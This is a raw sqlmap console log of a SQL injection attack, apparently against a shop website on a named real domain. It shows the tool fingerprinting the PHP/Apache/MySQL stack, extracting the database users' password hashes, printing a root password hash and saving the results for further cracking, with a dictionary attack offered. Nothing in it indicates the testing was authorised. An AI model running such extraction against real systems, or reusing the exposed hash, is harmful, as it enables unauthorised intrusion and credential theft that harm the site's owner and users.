 web application technology: PHP 5.4.11, Apache 2.4.9
back-end DBMS: MySQL 5.0
[21:06:19] [INFO] fetching database users password hashes
[21:06:19] [INFO] the SQL query used returns 4 entries
[21:06:19] [INFO] starting 4 threads
[21:06:19] [INFO] retrieved: "root","*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B"
[21:06:19] [INFO] retrieved: "root",""
[21:06:19] [INFO] retrieved: "root",""
[21:06:19] [INFO] retrieved: "root",""
[21:06:19] [INFO] writing hashes to file 'c:\users\elephant\appdata\local\temp\s
qlmaphashes-5lmmba.txt' for eventual further processing with other tools
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
root
[*] root [2]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
password hash: NULL
[21:06:29] [INFO] fetched data logged to text files under 'D:\TOOLS\sqlmap\outpu
t\shop.wapsc.189.cn'
[*] shutting down at 21:06:29